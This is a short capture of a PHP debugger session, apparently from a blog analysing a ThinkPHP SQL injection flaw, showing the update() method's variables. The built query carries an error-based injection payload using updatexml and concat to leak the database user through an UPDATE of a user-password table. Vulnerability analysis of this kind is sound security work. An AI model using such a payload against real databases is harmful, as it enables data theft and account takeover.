 899 $sql .= $this->parseWhere( where: !empty($options['where'])?$options['where']:''); $options: {w
900 if(!strpos($table, needle: ',')){ $table: "`edu_users`"
\Think\Db › Driver › update()
Variables
$data = {array} [1]
$options = {array} [3]
$sql = "UPDATE `edu_users` SET `user_pass`=:0 WHERE `mobile` = :0 and (updatexml(1,concat(0x3a,(user())),1))#"
$table = "`edu_users`"
$this = {Think\Db\Driver\Mysql} [17]
PDOStatement = {PDOStatement} [1]
model = "Users"
queryStr = "SELECT * FROM `edu_users` WHERE `id` = 0 LIMIT 1 "
modelSql = {array} [5]
lastInsID = null
1 Event Log
AaronLuo's Blog from blog.bk3.info
day 下午7:26) 900:1 CRLF UTF-8 4 spaces